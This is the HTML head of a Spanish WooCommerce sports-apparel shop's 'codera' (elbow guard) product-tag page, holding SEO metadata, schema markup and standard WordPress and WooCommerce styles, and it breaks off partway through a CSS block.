

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salernosdeportes.com/product-tag/codera/
body_size: 68135
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>codera - Salernos Deportes</title>
	<meta name="description" content="Descubre la tienda de indumentaria deportiva con los mejores productos para practicar deportes. Compra ahora y mejora tu rendimiento." />
	<link rel="canonical" href="https://salernosdeportes.com/product-tag/codera/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="codera - Salernos Deportes" />
	<meta property="og:description" content="Descubre la tienda de indumentaria deportiva con los mejores productos para practicar deportes. Compra ahora y mejora tu rendimiento." />
	<meta property="og:url" content="https://salernosdeportes.com/product-tag/codera/" />
	<meta property="og:site_name" content="Salernos Deportes" />
	<meta property="og:image" content="https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png" />
	<meta property="og:image:width" content="2084" />
	<meta property="og:image:height" content="2084" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://salernosdeportes.com/product-tag/codera/","url":"https://salernosdeportes.com/product-tag/codera/","name":"codera - Salernos Deportes","isPartOf":{"@id":"https://salernosdeportes.com/#website"},"primaryImageOfPage":{"@id":"https://salernosdeportes.com/product-tag/codera/#primaryimage"},"image":{"@id":"https://salernosdeportes.com/product-tag/codera/#primaryimage"},"thumbnailUrl":"https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf.png","description":"Descubre la tienda de indumentaria deportiva con los mejores productos para practicar deportes. Compra ahora y mejora tu rendimiento.","breadcrumb":{"@id":"https://salernosdeportes.com/product-tag/codera/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/product-tag/codera/#primaryimage","url":"https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf.png","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2025/09/Codera-Arm-Guard-Inf.png","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://salernosdeportes.com/product-tag/codera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://salernosdeportes.com/"},{"@type":"ListItem","position":2,"name":"codera"}]},{"@type":"WebSite","@id":"https://salernosdeportes.com/#website","url":"https://salernosdeportes.com/","name":"Salernos Deportes","description":"Tienda deportiva","publisher":{"@id":"https://salernosdeportes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://salernosdeportes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://salernosdeportes.com/#organization","name":"Salernos Deportes","url":"https://salernosdeportes.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/#/schema/logo/image/","url":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","width":2084,"height":2084,"caption":"Salernos Deportes"},"image":{"@id":"https://salernosdeportes.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/salernosdeportes","https://www.instagram.com/salernosdeportes"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed" href="https://salernosdeportes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed de los comentarios" href="https://salernosdeportes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; codera Etiqueta Feed" href="https://salernosdeportes.com/product-tag/codera/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://salernosdeportes.com/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uag-style-251-css' href='https://salernosdeportes.com/wp-content/uploads/uag-plugin/assets/0/uag-css-251.css?ver=1768833709' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://salernosdeportes.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
